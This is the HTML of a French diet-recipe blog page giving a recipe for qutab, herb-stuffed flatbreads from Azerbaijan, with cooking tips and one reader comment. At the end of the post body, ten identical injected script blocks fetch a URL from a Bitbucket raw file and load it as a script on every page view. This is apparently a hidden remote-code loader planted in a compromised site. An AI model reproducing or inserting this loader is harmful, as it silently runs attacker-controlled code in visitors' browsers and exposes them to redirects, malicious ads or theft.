:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<link rel="https://api.w.org/" href="https://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diet-et-delices.com/wp-json/wp/v2/posts/18739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/" />
<link rel='shortlink' href='https://www.diet-et-delices.com/?p=18739' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fqutab-chaussons-a-la-poele-aux-herbes-fraiches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fqutab-chaussons-a-la-poele-aux-herbes-fraiches%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-18739 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="https://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="https://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>


<div id="crumbs"><a href="https://www.diet-et-delices.com">Accueil</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a> &raquo; <span class="current">Qutab : chaussons à la poêle aux herbes fraîches</span></div>


<div id="content" >

<a class="picshot" href="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2380-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-18739">


<div class="title">
<h2><a href="https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/" rel="bookmark" title="Voir l'article Qutab : chaussons à la poêle aux herbes fraîches">Qutab : chaussons à la poêle aux herbes fraîches</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">3 Juil 2022 </span>
		<span class="comm"><a href="https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/#comments">1 commentaire</a></span>
		
</div>

<div class="entry">

<p><em><strong>Pour 8 petits chaussons</strong></em></p>
<p>&nbsp;</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2404.jpg"><img decoding="async" class="alignright wp-image-18749" src="http://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2404-768x1024.jpg" alt="" width="491" height="654" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2404-768x1024.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2404-225x300.jpg 225w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<p>Temps de préparation : 20 minutes</p>
<p>Temps de cuisson : 6 minutes par fournée</p>
<p>&nbsp;</p>
<p><em><strong>Ingrédients :</strong></em></p>
<p><em>Pour la pâte</em></p>
<p>&#8211; 250 g de farine</p>
<p>&#8211; 1 cuillère à soupe d&rsquo;huile</p>
<p>&#8211; 1 cuillère à café de sel</p>
<p>&#8211; 200 ml d&rsquo;eau tiède</p>
<p><em>Pour la farce</em></p>
<p>&#8211; 200 g d&rsquo;oseille fraîche</p>
<p>&#8211; 75 g de menthe fraîche</p>
<p>&#8211; 50 g d&rsquo;origan frais</p>
<p>&#8211; 1 oignon ciboule</p>
<p>&#8211; une pincée de piment d&rsquo;Espelette</p>
<p>&#8211; fleur de sel, poivre</p>
<p><em>Pour l&rsquo;accompagnement</em></p>
<p>&#8211; 1 pot de sauce à dipper à l&rsquo;ail (<a href="http://www.diet-et-delices.com/la-fraichtouch/" target="_blank" rel="noopener noreferrer">La Fraîch&rsquo;touch</a>)</p>
<p>&nbsp;</p>
<p><em><strong>Recette : </strong></em></p>
<p>Préparation de la pâte</p>
<ul>
<li style="text-align: justify;">Dans un cul-de-poule, verser la farine et le sel.</li>
<li style="text-align: justify;">Faire un puits et verser l&rsquo;huile.  Ajouter l&rsquo;eau progressivement. Pétrir quelques minutes afin d&rsquo;obtenir une pâte lisse et non collante. Ajouter de l&rsquo;eau si la pâte est trop sèche ou de la farine si elle est collante.</li>
<li style="text-align: justify;">Couvrir la pâte pendant la préparation de la farce.</li>
</ul>
<p><em>Préparation de la farce</em></p>
<ul>
<li style="text-align: justify;">Equeuter puis laver les herbes fraîches. Bien les essuyer.</li>
<li style="text-align: justify;">Hacher finement à la main ou à l&rsquo;aide d&rsquo;un mini-mixeur les herbes fraîches ainsi que l&rsquo;oignon ciboule préalablement coupé grossièrement.</li>
<li style="text-align: justify;">Poivrer, ajouter une pincée de piment d&rsquo;espelette et mélanger à nouveau.</li>
</ul>
<p><em>Réalisation des galettes </em></p>
<ul>
<li style="text-align: justify;">Diviser le pâton en 8 morceaux de poids équivalent.</li>
<li style="text-align: justify;">Former des boules puis les étaler en disque le plus fin possible.</li>
<li style="text-align: justify;">Humidifier les bords avec de l&rsquo;eau.</li>
<li style="text-align: justify;">Ajouter 3 grosses cuillerées de farce aux herbes sur la moitié de la pâte.</li>
<li style="text-align: justify;">Saupoudrer de fleur de sel. Refermer les chaussons en repliant avec l&rsquo;autre moitié de la pâte en chassant l&rsquo;air au maximum et en aplatissant le pain : on obtient ainsi une galette en forme de demi-lune.</li>
<li style="text-align: justify;">Procéder de même avec les autres morceaux de pâte.</li>
<li style="text-align: justify;">Faire chauffer une grande poêle anti-adhésive sur feu vif.</li>
<li style="text-align: justify;">Lorsque la pâte est bien chaude, déposer un pain puis le faire cuire 3 minutes par face, jusqu&rsquo;à ce que la pâte se couvre de tâches légèrement brunes et que les bords deviennent secs.</li>
<li style="text-align: justify;">Servir aussitôt, bien chaud, accompagné de la sauce à l&rsquo;ail bien fraîche.</li>
</ul>
<p>&nbsp;</p>
<p><em><strong>Astuces et conseils diététiques :</strong></em></p>
<p style="text-align: justify;">&#8211; La quantité d&rsquo;eau dans la pâte va dépendre de l&rsquo;absorption de la farine.</p>
<p style="text-align: justify;">&#8211; Le qutab ou kutab est une spécialité d&rsquo;Azerbaïdjan : des pains plats,  composés de farine, sel, huile et eau, sans levure, farcis aux herbes, faciles et rapides à réaliser (sans temps de repos). Il est plié en forme de chausson et cuit à la poêle. Il peut être beurré avant d&rsquo;être servi, mais cela augmente son apport calorique.</p>
<p style="text-align: justify;">&#8211; Concernant la farce, diverses herbes peuvent être utilisées : coriandre, aneth, basilic, estragon&#8230; ou encore une garniture à base de courge et de grenade. Le Qutab peut aussi être servi accompagné de yaourt à la coriandre et au sumac. Du fromage peut également être incorporé dans la farce des galettes. Traditionnellement, c&rsquo;est le Panir ou Paneer qui est utilisé, mais  on peut le remplacer par de la feta.</p>
<p style="text-align: justify;"><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2383.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-18748" src="http://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2383-768x1024.jpg" alt="" width="491" height="654" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2383-768x1024.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/05/IMG_2383-225x300.jpg 225w" sizes="auto, (max-width: 491px) 100vw, 491px" /></a></p>
<p style="text-align: justify;"><a href="http://recettes.de/qutab" rel="nofollow">qutab </a>, <a href="http://recettes.de/oseille" rel="nofollow">oseille</a>, <a href="http://recettes.de/menthe" rel="nofollow">menthe</a>, <a href="http://recettes.de/kutab" rel="nofollow">kutab</a>, <a href="http://recettes.de/pain-aux-herbes" rel="nofollow">pain aux herbes </a>, <a href="http://recettes.de/herbes-fraiches" rel="nofollow">herbes fraîches</a>, <a href="http://recettes.de/origan" rel="nofollow">origan</a>, <a href="http://recettes.de/pain" rel="nofollow">pain</a></p>
<p style="text-align: justify;"><a href="http://cuisinevg.fr/qutab" rel="nofollow">qutab</a>, <a href="http://cuisinevg.fr/oseille" rel="nofollow">oseille</a>, <a href="http://cuisinevg.fr/menthe" rel="nofollow">menthe</a>, <a href="http://cuisinevg.fr/kutab" rel="nofollow">kutab</a>, <a href="http://cuisinevg.fr/pain-aux-herbes" rel="nofollow">pain aux herbes</a>, <a href="http://cuisinevg.fr/herbes-fraiches" rel="nofollow">herbes fraîches</a>, <a href="http://cuisinevg.fr/origan" rel="nofollow">origan</a>, <a href="http://cuisinevg.fr/pain" rel="nofollow">pain</a>, <a href="http://cuisinevg.fr/cuisine-du-monde" rel="nofollow">cuisine du monde </a></p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/" rel="category tag">Amuses bouches</a>, <a href="https://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a>, <a href="https://www.diet-et-delices.com/category/recettes/vegetarien/" rel="category tag">Végétarien</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">Un commentaire</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1571855">
				<div id="div-comment-1571855" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/#comment-1571855">14 août 2022 à 8 h 49 min</a>		</div>

		<p>Il m&rsquo;a l&rsquo;air bien appétissant ce petit chausson farci aux herbes : parfait pour un dîner.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/?replytocom=1571855#respond" data-commentid="1571855" data-postid="18739" data-belowelement="div-comment-1571855" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/qutab-chaussons-a-la-poele-aux-herbes-fraiches/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='18739' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="197d7dda6d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="https://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/boulettes-de-cabillaud-a-la-sauce-tomate/">Boulettes de cabillaud à la sauce tomate</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/la-cuisine-provencale/">La cuisine Provençale</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/spaghetti-aux-poireaux-lardons-et-sauce-fromagere/">Spaghetti aux poireaux, lardons et sauce fromagère</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/tarte-boudaloue-au-chocolat/">Tarte boudaloue au chocolat</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/croissants-au-jambon-et-au-pave-daffinois/">Croissants au jambon et au pavé d&rsquo;Affinois</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://lesgrainesdelouise.fr/2025/11/18/epices-et-lentilles-bio/" class="url" rel="ugc external nofollow">Épices et lentilles bio : le duo parfait pour une cuisine pleine de saveurs &#8211; Les graines de Louise</a></span> dans <a href="https://www.diet-et-delices.com/poelee-de-lentilles-corail-aux-epices-et-aux-graines-de-courges/#comment-1644250">Poêlée de lentilles corail aux épices et aux graines de courges</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/croissants-au-jambon-et-au-pave-daffinois/" class="url" rel="ugc">Croissants au jambon et au pavé d&rsquo;Affinois : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/croissants-au-saumon-fume-et-avocat/#comment-1641907">Croissants au saumon fumé et avocat</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> dans <a href="https://www.diet-et-delices.com/cuisses-de-poulet-au-four-au-citron-confit-et-au-miel/#comment-1624835">Cuisses de poulet au four au citron confit et au miel</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> dans <a href="https://www.diet-et-delices.com/cuisses-de-poulet-au-four-au-citron-confit-et-au-miel/#comment-1624834">Cuisses de poulet au four au citron confit et au miel</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='https://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
